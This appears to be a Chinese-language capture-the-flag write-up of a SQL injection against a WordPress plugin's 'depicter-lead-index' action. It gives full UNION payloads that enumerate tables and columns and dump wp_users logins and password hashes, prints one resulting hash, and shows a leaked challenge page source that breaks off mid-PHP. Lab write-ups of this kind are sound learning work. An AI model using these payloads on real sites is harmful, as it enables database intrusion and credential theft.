

利用sql可以找账号密码
1

s=9999%27)union+select+111,222,(select(group_concat(0x5461626c65733a20,table_name))+from+information_schema.tables+where+table_schema='wordpress'),4444,+5--+-&perpage=20&page=1&orderBy=source_id&dateEnd&dateStart&order=DESC&sources&action=depicter-lead-index
这样就可以读取有用信息找到用户密码位置
1

s=9999%27)union+select+111,222,(select(group_concat(0x5461626c65733a20,column_name))+from+information_schema.columns+where+table_name='wp_users'),4444,+5--+-&perpage=20&page=1&orderBy=source_id&dateEnd&dateStart&order=DESC&sources&action=depicter-lead-index
1

9999%27)union+select+111,222,(select(group_concat(user_login,user_pass))+from+wp_users),4444,+5--+-&perpage=20&page=1&orderBy=source_id&dateEnd&dateStart&order=DESC&sources&action=depicter-lead-index
adminer:$wp$2y$10$E7r5vlSWYzVeLupu6.K3FOTOOqoqlY.XUObkftyg6z8eK6.b0uElG
应该加一个分号才好看不过算了




可以读文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
<!DOCTYPE html><html lang=\"en\"><head>
<meta charset=\"UTF-8\">
<meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">
<title>Reminder<\/title>
<style>
body {
background-color: #1a1a1a;
color: #d0d0d0;
font-family: 'Courier New', Courier, monospace;
margin: 0;
padding: 20px;
}
.container {
max-width: 700px;
margin: 0 auto;
background-color: #2a2a2a;
padding: 20px;
border: 1px solid #444;
border-radius: 5px;
box-shadow: 0 0 10px rgba(0, 255, 0, 0.1);
}
p {
line-height: 1.6;
margin-bottom: 15px;
}
.hint-text {
color: #80ff80;
font-style: italic;
}
img {
max-width: 100%;
height: auto;
border: 2px solid #444;
border-radius: 5px;
margin: 15px 0;
}
.error {
color: #ff5555;
font-weight: bold;
margin-bottom: 10px;
}
form {
margin-top: 20px;
}
input[type=\"text\"] {
background-color: #333;
color: #d0d0d0;
border: 1px solid #555;
padding: 8px;
border-radius: 3px;
width: 200px;
font-family: 'Courier New', Courier, monospace;
}
input[type=\"text\"]::placeholder {
color: #888;
}
input[type=\"submit\"] {
background-color: #006600;
color: #d0d0d0;
border: none;
padding: 8px 15px;
border-radius: 3px;
cursor: pointer;
font-family: 'Courier New', Courier, monospace;
transition: background-color 0.3s;
}
input[type=\"submit\"]:hover {
background-color: #008800;
}
h1 {
color: #00ff00;
text-align: center;
margin-bottom: 20px;
}
<\/style><\/head><body>
<div class=\"container\">
<h1>Web Portal<\/h1>

<p class=\"hint-text\">
jimmy! Don't forget we need to harden the security on the web server. In case you have forgotten your access details, I've put them in a txt file for you. It's in that place where I put that thing that time.
<\/p>
<img src=\"that-place-where-i-put-that-thing-that-time\/1b260614-3aff-11f0-ac81-000c2921b441.jpg\" alt=\"Mysterious Image\">
<p>
Also, can you fix this search box? Sometimes it chucks errors depending on what I enter...
<\/p>
<p class=\"hint-text\">
I'd do it myself, but I've been busy trying to create some code to enable us to securely store our passwords, seeing as you keep forgetting yours... The encoder seems completely borked though.
<\/p>
<?php
if ($_POST['username']) {
echo '<div class=\"error\">';
